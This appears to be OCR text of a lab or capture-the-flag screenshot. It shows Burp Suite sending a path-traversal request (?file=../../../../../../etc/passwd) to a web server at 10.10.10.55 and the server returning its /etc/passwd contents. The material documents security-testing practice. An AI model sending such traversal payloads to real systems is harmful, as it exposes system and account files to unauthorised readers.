 10.10.10.55/?file=../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:g
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sb
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nolo
nsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
n/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://10.10.10.55
Request
Pretty Raw \n Actions
1 GET /?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.55
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Aug 2021 00:41:56 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5279
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
Search... 0 matches
5,471 bytes | 367 millis
INSPECTOR
Selection
SELECTED TEXT
../../../../
../../etc/pa
sswd
DECOD... URL encod
../../../../
../../etc/pa
sswd
Apply changes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Titan Gears
NFORCED GEARS FOR ULTIMATE PERFORMANCE
ENTS ABOUT US CAREERS CONTACT US